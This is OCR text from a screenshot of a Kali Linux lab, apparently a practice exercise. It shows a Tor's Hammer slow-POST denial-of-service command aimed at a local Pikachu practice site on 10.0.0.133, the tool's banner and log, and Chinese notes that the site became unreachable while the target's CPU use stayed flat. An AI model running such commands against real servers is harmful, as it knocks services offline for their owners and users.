 kali2020 - root@kali: ~/slowhttptest/httpslow - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: ~/slowhttp... 2 root@kali: ~/sockstress
hread broken, restarting...
onnected to host...
hread broken, restarting...
hread broken, restarting...
rror connecting to host...
hutting down threads...
hread broken, restarting...
rror connecting to host...
(root💀kali)-[~/slowhttptest/httpslow]
# python torshammer.py -t 10.0.0.133 -p 91 -r 1000
1 执行脚本
*
* Tor's Hammer
* Slow POST DoS Testing Tool
* Version 1.0 Beta
* Anon-ymized via Tor
* We are Anonymous.
* We are Legion.
* We do not forgive.
* We do not forget.
* Expect us!
*/
hread broken, restarting...
hread broken, restarting...
osting: 8
hread broken, restarting...
hread broken, restarting...
onnected to host...
onnected to host...
osting: P
hread broken, restarting...
10.0.0.133
10.0.0.133:91/pikachu/
3 访问10.0.0.31:91端口网站报错，不能正常提供服务
无法访问此网站
网址为 http://10.0.0.133:91/pikachu/ 的网页可能暂时无法连接，或者它已永久性地移动到了新网址。
ERR_SOCKET_NOT_CONNECTED
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
CentOS 7 模板机 10.0.0.133-Windows Server... 10.0.0.135-Windows 10 x64
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用 CPU 使用记录
6 %
PF 使用 页面文件使用记录
847 MB
总数
句柄数 56640
线程数 768
进程数 45
物理内存(K)
总数 4193364
可用数 3384772
系统缓存 553996
内存使用(K)
总数 868160
限制 6121084
峰值 872184
核心内存(K)
总数 79488
分页数 44440
未分页 35048
astSend.sln
astSend.suo
2 操作系统cpu性能没有变化